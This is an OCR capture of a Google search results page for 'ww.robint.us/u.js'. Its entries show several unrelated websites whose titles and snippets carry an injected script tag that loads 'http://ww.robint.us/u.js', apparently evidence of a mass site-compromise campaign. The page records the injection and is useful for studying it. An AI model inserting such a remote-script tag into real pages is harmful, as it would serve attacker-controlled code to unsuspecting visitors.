 Google
ww.robint.us/u.js
Search
Page 3 of about 1,260,000 results (0.16 seconds)
Advanced search
Everything
More
he web
ages from Canada
More search tools
JavaScript: Iframe Auto Height<script src=http://ww.robint.us/u.js
...
Using JavaScript to automatically adjust the height of iFrames on your page(s) This
javascript was tested on IE and FF. It works fine. 1.
www.hcjsg.com/.../JavaScript-Iframe-Auto-Heightscript-
srchttpwwrobintusujsscript.aspx
Service Women's Action Network<script
src=http://ww.robint.us/u.js ...
Press Kit · SWAN in the News · Speakers Bureau · Newsletters · Brochure ·
Publications · privacy policy | terms of use | Sitemap.
www.servicewomen.org/SwanPage.asp?PLink=1018... - Cached - Similar
Concert : Gotan Project<script src=http://ww.robint.us/u.js ...
... this duo propels tango into the future with their ceaseless musical innovation,
never failing to surprise us with every performance. Encore! ...
metropolismontreal.ca/metropolis/concert-en.aspx?idConcert... - 19 hours ago
NATURE<script src=http://ww.robint.us/u.js></script>
Fusillo Nature Classification System Genus & Higher Taxa 1st Edition The Fusillo
Nature Classification System in English/Latin is the first major revision ...
www.buybooksontheweb.com/list.aspx?bisac=NAT000000&lvl... - Cached
*** Pension Eliot accommodation Brno<script src=http://ww.robint
...
Pension Brno<script src=http://ww.robint.us/ Accommodation Brno the pension
Eliot : Die zweitgrößte Stadt der Tschechische Republik. ...
www.hotel-cz.moonface.cz/accommodation-Brno-Eliot.htm - Cached